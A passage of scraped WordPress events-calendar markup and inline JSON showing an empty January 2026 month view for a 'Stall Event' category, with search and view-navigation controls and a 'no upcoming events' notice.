apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--month"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"4232ef85-0db5-4862-8fcf-5240302c41ee","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/list\/","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/month\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/today\/","view_label":"Day"}},"show_latest_past":true,"today_date":"2026-01-18","grid_date":"2026-01-18","formatted_grid_date":"January 2026","formatted_grid_date_mobile":"1\/18\/2026","days":{"2025-12-29":{"date":"2025-12-29","is_start_of_week":true,"year_number":"2025","month_number":"12","day_number":"29","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2025-12-29\/"},"2025-12-30":{"date":"2025-12-30","is_start_of_week":false,"year_number":"2025","month_number":"12","day_number":"30","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2025-12-30\/"},"2025-12-31":{"date":"2025-12-31","is_start_of_week":false,"year_number":"2025","month_number":"12","day_number":"31","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2025-12-31\/"},"2026-01-01":{"date":"2026-01-01","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-01\/"},"2026-01-02":{"date":"2026-01-02","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"2","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-02\/"},"2026-01-03":{"date":"2026-01-03","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"3","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-03\/"},"2026-01-04":{"date":"2026-01-04","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"4","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-04\/"},"2026-01-05":{"date":"2026-01-05","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"5","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-05\/"},"2026-01-06":{"date":"2026-01-06","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"6","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-06\/"},"2026-01-07":{"date":"2026-01-07","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"7","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-07\/"},"2026-01-08":{"date":"2026-01-08","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"8","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-08\/"},"2026-01-09":{"date":"2026-01-09","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"9","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-09\/"},"2026-01-10":{"date":"2026-01-10","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"10","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-10\/"},"2026-01-11":{"date":"2026-01-11","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"11","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-11\/"},"2026-01-12":{"date":"2026-01-12","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"12","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-12\/"},"2026-01-13":{"date":"2026-01-13","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"13","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-13\/"},"2026-01-14":{"date":"2026-01-14","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"14","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-14\/"},"2026-01-15":{"date":"2026-01-15","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"15","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-15\/"},"2026-01-16":{"date":"2026-01-16","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"16","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-16\/"},"2026-01-17":{"date":"2026-01-17","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"17","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-17\/"},"2026-01-18":{"date":"2026-01-18","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"18","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-18\/"},"2026-01-19":{"date":"2026-01-19","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"19","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-19\/"},"2026-01-20":{"date":"2026-01-20","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"20","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-20\/"},"2026-01-21":{"date":"2026-01-21","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"21","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-21\/"},"2026-01-22":{"date":"2026-01-22","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"22","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-22\/"},"2026-01-23":{"date":"2026-01-23","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"23","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-23\/"},"2026-01-24":{"date":"2026-01-24","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"24","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-24\/"},"2026-01-25":{"date":"2026-01-25","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"25","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-25\/"},"2026-01-26":{"date":"2026-01-26","is_start_of_week":true,"year_number":"2026","month_number":"01","day_number":"26","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-26\/"},"2026-01-27":{"date":"2026-01-27","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"27","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-27\/"},"2026-01-28":{"date":"2026-01-28","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"28","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-28\/"},"2026-01-29":{"date":"2026-01-29","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"29","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-29\/"},"2026-01-30":{"date":"2026-01-30","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"30","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-30\/"},"2026-01-31":{"date":"2026-01-31","is_start_of_week":false,"year_number":"2026","month_number":"01","day_number":"31","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-01-31\/"},"2026-02-01":{"date":"2026-02-01","is_start_of_week":false,"year_number":"2026","month_number":"02","day_number":"1","events":[],"featured_events":[],"multiday_events":[],"found_events":0,"more_events":0,"day_url":"https:\/\/mobitechwireless.in\/events\/category\/stall-event\/day\/2026-02-01\/"}},"next_month":"2","prev_month":"12","next_rel":"noindex","prev_rel":"noindex","mobile_messages":{"notice":{"no-events-in-day":"There are no events on this day."}},"grid_start_date":"2025-12-29","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"_context":{"slug":"month"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
						<ul class="tribe-events-c-messages__message-list">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There are no upcoming events.					</li>
							</ul>
		</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
						<ul class="tribe-events-c-messages__message-list">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There are no upcoming events.					</li>
							</ul>
		</div>
	</div>

	
<div class="tribe-events-header__title">
	<h1 class="tribe-events-header__title-text">
		Stall Event	</h1>
</div>

	<div class="tribe-events-header__breadcrumbs tribe-events-c-breadcrumbs">
	<ol class="tribe-events-c-breadcrumbs__list">
		
										
		
										
			</ol>
</div>

	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar tribe-events-c-events-bar--border" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Events Search and Views Navigation	</h2>

			<button
	class="tribe-events-c-events-bar__search-button"
	aria-controls="tribe-events-search-container"
	aria-expanded="false"
	data-js="tribe-events-search-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://mobitechwireless.in/events/category/stall-event/month/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Month			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://mobitechwireless.in/events/category/stall-event/list/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month tribe-events-c-view-selector__list-item--active">
	<a
		href="https://mobitechwireless.in/events/category/stall-event/month/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--day">
	<a
		href="https://mobitechwireless.in/events/category/stall-event/today/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Day		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://mobitechwireless.in/events/category/stall-event/2025-12/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous month"
		title="Previous month"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

			</ul>
</nav>

	<a
	href="https://mobitechwireless.in/events/category/stall-event/month/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select the current month"
	title="Click to select the current month"
>
	This Month</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2026-01"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				1/18/2026			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				January 2026			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="1/18/2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div
			class="tribe-events-calendar-month"
			role="grid"
			aria-labelledby="tribe-events-calendar-header"
			aria-readonly="true"
			data-js="tribe-events-month-grid"
		>

			
			
		</div>

		<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
						<ul class="tribe-events-c-messages__message-list">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					There are no upcoming events.					</li>
							</ul>
		</div>
	</div>

		
		<div class="tribe-events-calendar-latest-past">

	<h2 class="tribe-events-calendar-latest-past__heading tribe-common-h5 tribe-common-h3--min-medium">
	Latest Past Events</h2>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
